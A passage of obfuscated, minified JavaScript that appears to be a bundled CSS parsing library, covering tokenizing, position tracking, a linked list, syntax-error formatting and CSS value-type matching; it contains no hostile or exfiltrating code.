n=t,r=e[n(133)],i=r[n(1484)],o=r[n(1484)]>0?le(r[n(2018)](0)):0,s=_e(e[n(2106)],i),a=_e(e[n(2394)],i);let c=e[n(482)],l=e[n(1700)];for(let t=o;t<i;t++){const e=r[n(2018)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(2018)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(2106)]=s,e[n(2394)]=a,e[n(808)]=!0}class Se{constructor(e,n,r,i){const o=t;this[o(1338)](e,n,r,i),this[o(2106)]=null,this[o(2394)]=null}[t(1338)](e="",n=0,r=1,i=1){const o=t;this[o(133)]=e,this[o(1432)]=n,this[o(482)]=r,this[o(1700)]=i,this[o(808)]=!1}[t(2968)](e,n){const r=t;return this[r(808)]||ze(this),{source:n,offset:this[r(1432)]+e,line:this[r(2106)][e],column:this[r(2394)][e]}}[t(1724)](e,n,r){const i=t;return this[i(808)]||ze(this),{source:r,start:{offset:this[i(1432)]+e,line:this[i(2106)][e],column:this[i(2394)][e]},end:{offset:this[i(1432)]+n,line:this[i(2106)][n],column:this[i(2394)][n]}}}}const Ee=16777215,Te=24,Ne=new Uint8Array(32);function je(t){return 0!==Ne[t]}Ne[Tt]=Zt,Ne[Yt]=Zt,Ne[qt]=Bt,Ne[Xt]=Jt;class Le{constructor(e,n){this[t(1338)](e,n)}[t(1656)](){const e=t;this[e(1336)]=!1,this[e(2809)]=-1,this[e(2731)]=0,this[e(2950)]=this[e(806)],this[e(2261)]=this[e(806)]}[t(1338)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1484)],o=_e(this[r(982)],e[r(1484)]+1),s=_e(this[r(805)],e[r(1484)]+1);let a=0,c=-1,l=0,u=e[r(1484)];this[r(982)]=null,this[r(805)]=null,s[r(2428)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ne[o[t]>>Te]}else je(t)&&(u=r,l=Ne[t])})),o[a]=St<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(133)]=e,this[r(806)]=-1===c?0:c,this[r(824)]=a,this[r(982)]=o,this[r(805)]=s,this[r(1656)](),this[r(2891)]()}[t(184)](e){const n=t;return(e+=this[n(2809)])<this[n(824)]?this[n(982)][e]>>Te:St}[t(121)](e){const n=t;for(let t=this[n(2809)];t<this[n(824)];t++){const r=this[n(982)][t]>>Te;if(r!==Ft&&r!==Gt&&0==e--)return r}return St}[t(2582)](e){const n=t;return(e+=this[n(2809)])<this[n(824)]?this[n(982)][e-1]&Ee:this[n(133)][n(1484)]}[t(923)](e){const n=t;for(let t=this[n(2809)];t<this[n(824)];t++){const r=this[n(982)][t]>>Te;if(r!==Ft&&r!==Gt&&0==e--)return t-this[n(2809)]}return St}[t(1720)](e,n){const r=t;return(e+=this[r(2809)])<this[r(824)]&&ge(this[r(133)],this[r(982)][e-1]&Ee,this[r(982)][e]&Ee,n)}[t(2806)](e){const n=t;return e===this[n(2809)]?this[n(2950)]:e>0?e<this[n(824)]?this[n(982)][e-1]&Ee:this[n(982)][this[n(824)]]&Ee:this[n(806)]}[t(2247)](e){const n=t;return this[n(133)][n(931)](e,this[n(2950)])}[t(1201)](e){const n=t;return this[n(805)][this[n(2809)]]<e}[t(968)](e,n){const r=t;return n?this[r(184)](n)===Wt&&this[r(133)][r(2018)](this[r(2582)](n))===e:this[r(2731)]===Wt&&this[r(133)][r(2018)](this[r(2950)])===e}[t(2512)](e){const n=t;let r=this[n(2809)]+e;r<this[n(824)]?(this[n(2809)]=r,this[n(2950)]=this[n(982)][r-1]&Ee,r=this[n(982)][r],this[n(2731)]=r>>Te,this[n(2261)]=r&Ee):(this[n(2809)]=this[n(824)],this[n(2891)]())}[t(2891)](){const e=t;let n=this[e(2809)]+1;n<this[e(824)]?(this[e(2809)]=n,this[e(2950)]=this[e(2261)],n=this[e(982)][n],this[e(2731)]=n>>Te,this[e(2261)]=n&Ee):(this[e(1336)]=!0,this[e(2809)]=this[e(824)],this[e(2731)]=St,this[e(2950)]=this[e(2261)]=this[e(133)][e(1484)])}[t(1412)](){const e=t;for(;this[e(2731)]===Ft||this[e(2731)]===Gt;)this[e(2891)]()}[t(614)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(824)]&&(o=this[r(805)][i],!(o<e));i++)switch(s=i>0?this[r(982)][i-1]&Ee:this[r(806)],n(this[r(133)][r(2018)](s))){case 1:break t;case 2:i++;break t;default:je(this[r(982)][i]>>Te)&&(i=o)}this[r(2512)](i-this[r(2809)])}[t(1430)](e){const n=t;for(let t=0,r=this[n(806)];t<this[n(824)];t++){const i=r,o=this[n(982)][t],s=o&Ee;r=s,e(o>>Te,i,s,t)}}[t(1447)](){const e=t,n=new Array(this[e(824)]);return this[e(1430)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:Me[t],chunk:this[s(133)][s(931)](r,i),balance:this[s(805)][o]}})),n}}function Ce(e,n){const r=t;function i(t){return t<c?e[a1M(2018)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Ut,void(d=ye(e,d))):37===i(d)?(l=Ot,void d++):void(l=It)}function s(){const t=a1M,n=d;return d=ye(e,d),ge(e,n,d,t(1036))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Ct,d=be(e,d);d<e[n(1484)];d++){const t=e[n(2018)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(1484)]?void(d<e[n(1484)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Et)}function a(t){const n=a1M;for(t||(t=i(d++)),l=Lt;d<e[n(1484)];d++){const r=e[n(2018)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(1484)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1484)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(2018)](d);switch(he(t)){case de:l=Ft,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=jt,d=ye(e,d+1)):(l=Wt,d++);break;case 39:a();break;case 40:l=Yt,d++;break;case 41:l=Zt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=Wt,d++);break;case 44:l=Vt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Dt,d+=3):ae(t,i(d+1),i(d+2))?s():(l=Wt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=Wt,d++);break;case 47:42===i(d+1)?(l=Gt,d=e[r(2303)]("*/",d+2),d=-1===d?e[r(1484)]:d+2):(l=Wt,d++);break;case 58:l=Ht,d++;break;case 59:l=Pt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Rt,d+=4):(l=Wt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Nt,d=ye(e,d+1)):(l=Wt,d++);break;case 91:l=qt,d++;break;case 92:se(t,i(d+1))?s():(l=Wt,d++);break;case 93:l=Bt,d++;break;case 123:l=Xt,d++;break;case 125:l=Jt,d++;break;case 131:o();break;case 132:s();break;default:l=Wt,d++}n(l,u,u=d)}}let We=null;class Ie{static[t(1162)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(252)]=null,this[e(1898)]=null,this[e(1845)]=null}[t(1162)](e){return Ie[t(1162)](e)}[t(2758)](e,n){const r=t;let i;return null!==We?(i=We,We=We[r(1845)],i[r(837)]=e,i[r(2891)]=n,i[r(1845)]=this[r(1845)]):i={prev:e,next:n,cursor:this[r(1845)]},this[r(1845)]=i,i}[t(2571)](){const e=t,{cursor:n}=this;this[e(1845)]=n[e(1845)],n[e(837)]=null,n[e(2891)]=null,n[e(1845)]=We,We=n}[t(2913)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(837)]===e&&(s[o(837)]=n),s[o(2891)]===r&&(s[o(2891)]=i),s=s[o(1845)]}*[Symbol[t(1906)]](){const e=t;for(let t=this[e(252)];null!==t;t=t[e(2891)])yield t[e(439)]}get[t(949)](){const e=t;let n=0;for(let t=this[e(252)];null!==t;t=t[e(2891)])n++;return n}get[t(1558)](){return null===this[t(252)]}get[t(1174)](){const e=t;return this[e(252)]&&this[e(252)][e(439)]}get[t(469)](){const e=t;return this[e(1898)]&&this[e(1898)][e(439)]}[t(705)](e){const n=t;let r=null;this[n(252)]=null;for(let t of e){const e=Ie[n(1162)](t);null!==r?r[n(2891)]=e:this[n(252)]=e,e[n(837)]=r,r=e}return this[n(1898)]=r,this}[t(1153)](){return[...this]}[t(2080)](){return[...this]}[t(1739)](e,n=this){const r=t,i=this[r(2758)](null,this[r(252)]);for(;null!==i[r(2891)];){const t=i[r(2891)];i[r(2891)]=t[r(2891)],e[r(1103)](n,t[r(439)],t,this)}this[r(2571)]()}[t(2037)](e,n=this){const r=t,i=this[r(2758)](this[r(1898)],null);for(;null!==i[r(837)];){const t=i[r(837)];i[r(837)]=t[r(837)],e[r(1103)](n,t[r(439)],t,this)}this[r(2571)]()}[t(181)](e,n,r=this){const i=t;let o,s=this[i(2758)](null,this[i(252)]),a=n;for(;null!==s[i(2891)];)o=s[i(2891)],s[i(2891)]=o[i(2891)],a=e[i(1103)](r,a,o[i(439)],o,this);return this[i(2571)](),a}[t(839)](e,n,r=this){const i=t;let o,s=this[i(2758)](this[i(1898)],null),a=n;for(;null!==s[i(837)];)o=s[i(837)],s[i(837)]=o[i(837)],a=e[i(1103)](r,a,o[i(439)],o,this);return this[i(2571)](),a}[t(2254)](e,n=this){const r=t;for(let t=this[r(252)];null!==t;t=t[r(2891)])if(e[r(1103)](n,t[r(439)],t,this))return!0;return!1}[t(2702)](e,n=this){const r=t,i=new Ie;for(let t=this[r(252)];null!==t;t=t[r(2891)])i[r(2743)](e[r(1103)](n,t[r(439)],t,this));return i}[t(2783)](e,n=this){const r=t,i=new Ie;for(let t=this[r(252)];null!==t;t=t[r(2891)])e[r(1103)](n,t[r(439)],t,this)&&i[r(2743)](t[r(439)]);return i}[t(223)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2758)](null,e);for(;null!==o[i(2891)];){const t=o[i(2891)];if(o[i(2891)]=t[i(2891)],n[i(1103)](r,t[i(439)],t,this))break}this[i(2571)]()}[t(1692)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2758)](e,null);for(;null!==o[i(837)];){const t=o[i(837)];if(o[i(837)]=t[i(837)],n[i(1103)](r,t[i(439)],t,this))break}this[i(2571)]()}[t(1972)](){const e=t;this[e(252)]=null,this[e(1898)]=null}[t(597)](){const e=t,n=new Ie;for(let t of this)n[e(2743)](t);return n}[t(487)](e){const n=t;return this[n(2913)](null,e,this[n(252)],e),null!==this[n(252)]?(this[n(252)][n(837)]=e,e[n(2891)]=this[n(252)]):this[n(1898)]=e,this[n(252)]=e,this}[t(178)](e){const n=t;return this[n(487)](Ie[n(1162)](e))}[t(3077)](e){return this[t(994)](e)}[t(2743)](e){const n=t;return this[n(994)](Ie[n(1162)](e))}[t(994)](e,n=null){const r=t;if(null!==n)if(this[r(2913)](n[r(837)],e,n,e),null===n[r(837)]){if(this[r(252)]!==n)throw new Error(r(1817));this[r(252)]=e,n[r(837)]=e,e[r(2891)]=n,this[r(2913)](null,e)}else n[r(837)][r(2891)]=e,e[r(837)]=n[r(837)],n[r(837)]=e,e[r(2891)]=n;else this[r(2913)](this[r(1898)],e,null,e),null!==this[r(1898)]?(this[r(1898)][r(2891)]=e,e[r(837)]=this[r(1898)]):this[r(252)]=e,this[r(1898)]=e;return this}[t(277)](e,n){const r=t;return this[r(994)](Ie[r(1162)](e),n)}[t(861)](e){const n=t;if(this[n(2913)](e,e[n(837)],e,e[n(2891)]),null!==e[n(837)])e[n(837)][n(2891)]=e[n(2891)];else{if(this[n(252)]!==e)throw new Error(n(1598));this[n(252)]=e[n(2891)]}if(null!==e[n(2891)])e[n(2891)][n(837)]=e[n(837)];else{if(this[n(1898)]!==e)throw new Error(n(1598));this[n(1898)]=e[n(837)]}return e[n(837)]=null,e[n(2891)]=null,e}[t(3049)](e){const n=t;this[n(994)](Ie[n(1162)](e))}[t(3015)](){const e=t;return null!==this[e(1898)]?this[e(861)](this[e(1898)]):null}[t(2804)](e){const n=t;this[n(487)](Ie[n(1162)](e))}[t(2808)](){const e=t;return null!==this[e(252)]?this[e(861)](this[e(252)]):null}[t(130)](e){const n=t;return this[n(827)](e,this[n(252)])}[t(2730)](e){return this[t(827)](e)}[t(827)](e,n){const r=t;return null===e[r(252)]||(null!=n?(this[r(2913)](n[r(837)],e[r(1898)],n,e[r(252)]),null!==n[r(837)]?(n[r(837)][r(2891)]=e[r(252)],e[r(252)][r(837)]=n[r(837)]):this[r(252)]=e[r(252)],n[r(837)]=e[r(1898)],e[r(1898)][r(2891)]=n):(this[r(2913)](this[r(1898)],e[r(1898)],null,e[r(252)]),null!==this[r(1898)]?(this[r(1898)][r(2891)]=e[r(252)],e[r(252)][r(837)]=this[r(1898)]):this[r(252)]=e[r(252)],this[r(1898)]=e[r(1898)]),e[r(252)]=null,e[r(1898)]=null),this}[t(1818)](e,n){const r=t;r(252)in n?this[r(827)](n,e):this[r(994)](n,e),this[r(861)](e)}}function Oe(e,n){const r=t,i=Object[r(984)](SyntaxError[r(1295)]),o=new Error;return Object[r(1413)](i,{name:e,message:n,get stack(){const t=r;return(o[t(1117)]||"")[t(1818)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ue({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1M;return l[n(3068)](t,e)[n(2702)](((e,r)=>String(t+r+1)[n(1641)](h)+" |"+e))[n(2078)]("\n")}const l=("\n"[a(1376)](Math[a(119)](i-1,0))+" "[a(1376)](Math[a(119)](o-1,0))+e)[a(238)](/\r\n?|\n|\f/),u=Math[a(119)](1,n-s)-1,d=Math[a(1653)](n+s,l[a(1484)]+1),h=Math[a(119)](4,String(d)[a(1484)])+1;let m=0;(r+=3*(l[n-1][a(246)](0,r-1)[a(2196)](/\t/g)||[])[a(1484)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1484)]&&(l[t]=l[t][a(1818)](/\t/g,a(1706)),l[t]=(m>0&&l[t][a(1484)]>m?"…":"")+l[t][a(246)](m,98)+(l[t][a(1484)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(2078)]("-")+"^",c(n,d)][a(2783)](Boolean)[a(2078)]("\n")[a(1818)](/^(\s+\d+\s+\|\n)+/,"")[a(1818)](/\n(\s+\d+\s+\|)+$/,"")}function Fe(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(1413)](Oe(c(1811),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(3092)+e+"\n"+Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Re(e){const n=t,r=this[n(1460)]();let i=!1;const o={recognizer:e};for(;!this[n(1336)];){switch(this[n(2731)]){case Gt:this[n(2891)]();continue;case Ft:i=!0,this[n(2891)]();continue}let t=e[n(758)][n(1103)](this,o);if(void 0===t)break;i&&(e[n(1882)]&&e[n(1882)][n(1103)](this,t,r,o),i=!1),r[n(3049)](t)}return i&&e[n(1882)]&&e[n(1882)][n(1103)](this,null,r,o),r}const De=()=>{};function He(t){return function(){return this[t]()}}function Pe(e){const n=t,r=Object[n(984)](null);for(const t of Object[n(2740)](e)){const i=e[t],o=i[n(1161)]||i;o&&(r[t]=o)}return r}var Ve=b(241);const qe=new Set([t(3135),t(2209),t(1676)]),Be=(e,n)=>{const r=t;if(e===Wt&&(e=n),r(276)==typeof e){const t=e[r(2018)](0);return t>127?32768:t<<8}return e},Ye=[[Et,Et],[Et,Tt],[Et,Ct],[Et,8],[Et,"-"],[Et,It],[Et,Ot],[Et,Ut],[Et,Dt],[Et,Yt],[Nt,Et],[Nt,Tt],[Nt,Ct],[Nt,8],[Nt,"-"],[Nt,It],[Nt,Ot],[Nt,Ut],[Nt,Dt],[jt,Et],[jt,Tt],[jt,Ct],[jt,8],[jt,"-"],[jt,It],[jt,Ot],[jt,Ut],[jt,Dt],[Ut,Et],[Ut,Tt],[Ut,Ct],[Ut,8],[Ut,"-"],[Ut,It],[Ut,Ot],[Ut,Ut],[Ut,Dt],["#",Et],["#",Tt],["#",Ct],["#",8],["#","-"],["#",It],["#",Ot],["#",Ut],["#",Dt],["-",Et],["-",Tt],["-",Ct],["-",8],["-","-"],["-",It],["-",Ot],["-",Ut],["-",Dt],[It,Et],[It,Tt],[It,Ct],[It,8],[It,It],[It,Ot],[It,Ut],[It,"%"],[It,Dt],["@",Et],["@",Tt],["@",Ct],["@",8],["@","-"],["@",Dt],[".",It],[".",Ot],[".",Ut],["+",It],["+",Ot],["+",Ut],["/","*"]],Ze=Ye[t(2556)]([[Et,jt],[Ut,jt],[jt,jt],[Nt,Yt],[Nt,Lt],[Nt,Ht],[Ot,Ot],[Ot,Ut],[Ot,Tt],[Ot,"-"],[Zt,Et],[Zt,Tt],[Zt,Ot],[Zt,Ut],[Zt,jt],[Zt,"-"]]);function Xe(e){const n=t,r=new Set(e[n(2702)]((([t,e])=>Be(t)<<16|Be(e))));return function(t,e,i){const o=n,s=Be(e,i),a=i[o(2018)](0);return(45===a&&e!==Et&&e!==Tt&&e!==Dt||43===a?r[o(527)](t<<16|a<<8):r[o(527)](t<<16|s))&&this[o(289)](" ",Ft,!0),s}}const Je=Xe(Ye),Ge=Xe(Ze);function Qe(e,n){const r=t;if(r(1059)!=typeof n)e[r(1608)][r(1739)](this[r(443)],this);else{let t=null;e[r(1608)][r(1739)]((e=>{const i=r;null!==t&&n[i(1103)](this,t),this[i(443)](e),t=e}))}}function Ke(t){Ce(t,((e,n,r)=>{const i=a1M;this[i(1749)](e,t[i(3068)](n,r))}))}const{hasOwnProperty:$e}=Object[t(1295)],tn=function(){};function en(e){return t(1059)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1M;n[o(1167)]===e&&t[o(1103)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(2923)],o=[];for(const t in i){if(!1===$e[r(1103)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(212)](e)||(e=[e]);for(const t of e)null===t?n[r(1012)]=!0:r(276)==typeof t?n[r(1167)]=r(443):Array[r(212)](t)&&(n[r(1167)]=r(682));n[r(1167)]&&o[r(3049)](n)}return o[r(1484)]?{context:n[r(2007)],fields:o}:null}function on(e,n){const r=t,i=e[r(722)][r(3068)](),o=e[r(2725)],s=r(276)==typeof o;return n&&i[r(1415)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(481)]];if(!e[l(1012)]||r)if(l(682)===e[l(1167)]){if(n?r[l(839)](c,!1):r[l(181)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(1167)]){case o(1729):s=function(t,e,n,r){const i=o,s=" "===t[i(924)]||r?t[i(924)]:" "+t[i(924)]+" ",a=t[i(1681)][i(2702)]((t=>cn(t,e,n,r)))[i(2078)](s);return t[i(3165)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(375)]?"!":"");break;case o(1764):return cn(e[o(1538)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(1499):s=o(860)+cn(e[o(1538)],n,r,i)+"]>";break;case o(1601):s="<"+e[o(481)]+(e[o(3177)]?n(function(t){const e=o;if(e(1079)===t[e(1167)])return" ["+(null===t[e(1653)]?"-∞":t[e(1653)])+","+(null===t[e(119)]?"∞":t[e(119)])+"]";throw new Error(e(759)+t[e(1167)]+"`")}(e[o(3177)]),e[o(3177)]):"")+">";break;case o(2122):s="<'"+e[o(481)]+"'>";break;case o(2573):s=e[o(481)];break;case o(3021):s="@"+e[o(481)];break;case o(2141):s=e[o(481)]+"(";break;case o(2358):case o(1219):s=e[o(2900)];break;case o(913):s=",";break;default:throw new Error(o(759)+e[o(1167)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(1059)==typeof n?i=n:n&&(o=Boolean(n[r(1043)]),s=Boolean(n[r(2781)]),r(1059)==typeof n[r(226)]&&(i=n[r(226)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(2260)]&&e[r(2260)][n];return i?r(2751)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(238)](/\n|\r\n?|\f/);s[o(2538)]+=i[o(1484)],s[o(2751)]+=t[o(1484)]-1,s[o(883)]=1===t[o(1484)]?s[o(883)]+i[o(1484)]:t[o(3015)]()[o(1484)]+1}return s}const mn=function(e,n){const r=t,i=Oe(r(2876),e+(n?" `"+n+"`":""));return i[r(973)]=n,i},fn=function(e,n,r,i){const o=t,s=Oe(o(2830),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(1999)],i=t[n(2684)],s=i<r[n(1484)]&&r[i][n(443)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(1484)];t++){const e=r[t][n(2900)];t===i&&(d=e[n(1484)],u=m[n(1484)]),null!==a&&r[t][n(443)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(1484)]||h>1?(c=dn(a||e,n(2121))||hn(un,m),l=hn(c)):(c=dn(a,n(1954))||hn(dn(e,n(1954))||un,m[n(3068)](0,u)),l=dn(a,n(2121))||hn(c,m[n(246)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(969)]=e,s[o(414)]=n?ln(n):o(1195),s[o(1939)]=a,s[o(1328)]=c,s[o(2857)]=l,s[o(2716)]=e+o(2859)+s[o(414)]+o(2412)+(a||o(1382))+o(2881)+new Array(s[o(1328)]+1)[o(2078)]("-")+"^",Object[o(1413)](s,u),s[o(2260)]={source:r&&r[o(2260)]&&r[o(2260)][o(133)]||o(3172),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(527)](e))return pn[n(2563)](e);const r=e[n(2366)]();let i=pn[n(2563)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(340)]({basename:r[n(246)](e[n(1484)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(778)](e,i),i},vn=function(e){const n=t;if(gn[n(527)](e))return gn[n(2563)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(1484)]);if(!o&&(r=r[n(2366)](),gn[n(527)](r))){const t=gn[n(2563)](r);return gn[n(778)](e,t),t}const s=o?"":xn(r,i[n(1484)]),a=r[n(246)](0,i[n(1484)]+s[n(1484)]),c=Object[n(340)]({basename:r[n(246)](a[n(1484)]),name:r[n(246)](i[n(1484)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(778)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1484)]-n>=2&&e[r(2018)](n)===bn&&e[r(2018)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(1484)]-n>=3&&e[r(2018)](n)===bn&&e[r(2018)](n+1)!==bn){const t=e[r(2303)]("-",n+2);if(-1!==t)return e[r(931)](n,t+1)}return""}const kn=[t(2036),t(402),t(655),t(1955),t(1925)],An=45,Mn=!0;function _n(e,n){const r=t;return null!==e&&e[r(1167)]===Wt&&e[r(2900)][r(2018)](0)===n}function zn(e,n,r){const i=t;for(;null!==e&&(e[i(1167)]===Ft||e[i(1167)]===Gt);)e=r(++n);return n}function Sn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(2900)][o(2018)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(2900)][o(1484)];n++)if(!Kt(e[o(2900)][o(2018)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=zn(e,n,r);if(null===(e=r(s)))return n;if(e[i(1167)]!==It){if(!_n(e,43)&&!_n(e,An))return n;if(o=!0,s=zn(r(++s),s,r),null===(e=r(s))||e[i(1167)]!==It)return 0}if(!o){const t=e[i(2900)][i(2018)](0);if(43!==t&&t!==An)return 0}return Sn(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(1167)]===Wt&&e[r(2900)][r(2018)](0)===n}function Nn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(2900)][i(1484)];t++){const s=e[i(2900)][i(2018)](t);if(45===s&&r&&0!==o)return Nn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function jn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const Ln=[t(2041),t(3210),t(822)],Cn=new Map([[Tt,Zt],[Yt,Zt],[qt,Bt],[Xt,Jt]]);function Wn(e,n){const r=t;return n<e[r(1484)]?e[r(2018)](n):0}function In(e,n){return ge(e,0,e[t(1484)],n)}function On(e,n){const r=t;for(let t=0;t<n[r(1484)];t++)if(In(e,n[t]))return!0;return!1}function Un(e,n){return n===e[t(1484)]-2&&92===Wn(e,n)&&Kt(Wn(e,n+1))}function Fn(e,n,r){const i=t;if(e&&i(1079)===e[i(1167)]){const t=Number(void 0!==r&&r!==n[i(1484)]?n[i(246)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(1653)]&&t<e[i(1653)]&&i(276)!=typeof e[i(1653)])return!0;if(null!==e[i(119)]&&t>e[i(119)]&&i(276)!=typeof e[i(119)])return!0}return!1}function Rn(t){return function(e,n,r){const i=a1M;return null===e?0:e[i(1167)]===Tt&&On(e[i(2900)],Ln)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(1167)]){case Jt:case Zt:case Bt:if(t[n(1167)]!==r)break t;if(r=o[n(3015)](),0===o[n(1484)]){s++;break t}break;case Tt:case Yt:case qt:case Xt:o[n(3049)](r),r=Cn[n(2563)](t[n(1167)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Dn(t){return function(e){return null===e||e[a1M(1167)]!==t?0:1}}function Hn(e){const n=t;return null===e||e[n(1167)]!==Et||45!==Wn(e[n(2900)],0)||45!==Wn(e[n(2900)],1)?0:1}function Pn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1M;if(null===e||e[i(1167)]!==Ut)return 0;const o=xe(e[i(2900)],0);if(null!==t){const n=e[i(2900)][i(2303)]("\\",o),r=-1!==n&&Un(e[i(2900)],n)?e[i(2900)][i(931)](o,n):e[i(2900)][i(246)](o);if(!1===t[i(527)](r[i(2366)]()))return 0}return Fn(r,e[i(2900)],o)?0:1}}function Vn(e){const n=t;return n(1059)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(1167)]===It&&0===Number(t[o(2900)])?1:e(t,r,i)}}const qn={"ident-token":Dn(Et),"function-token":Dn(Tt),"at-keyword-token":Dn(Nt),"hash-token":Dn(jt),"string-token":Dn(Lt),"bad-string-token":Dn(6),"url-token":Dn(Ct),"bad-url-token":Dn(8),"delim-token":Dn(Wt),"number-token":Dn(It),"percentage-token":Dn(Ot),"dimension-token":Dn(Ut),"whitespace-token":Dn(Ft),"CDO-token":Dn(Rt),"CDC-token":Dn(Dt),"colon-token":Dn(Ht),"semicolon-token":Dn(Pt),"comma-token":Dn(Vt),"[-token":Dn(qt),"]-token":Dn(Bt),"(-token":Dn(Yt),")-token":Dn(Zt),"{-token":Dn(Xt),"}-token":Dn(Jt)},Bn={string:Dn(Lt),ident:Dn(Et),percentage:Rn((function(e,n,r){const i=t;return null===e||e[i(1167)]!==Ot||Fn(r,e[i(2900)],e[i(2900)][i(1484)]-1)?0:1})),zero:Vn(),number:Rn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(2900)],0);return o===e[i(2900)][i(1484)]||Un(e[i(2900)],o)?Fn(r,e[i(2900)],o)?0:1:0})),integer:Rn((function(e,n,r){const i=t;if(null===e||e[i(1167)]!==It)return 0;let o=43===Wn(e[i(2900)],0)||45===Wn(e[i(2900)],0)?1:0;for(;o<e[i(2900)][i(1484)];o++)if(!Kt(Wn(e[i(2900)],o)))return 0;return Fn(r,e[i(2900)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1167)]!==Et)return 0;const 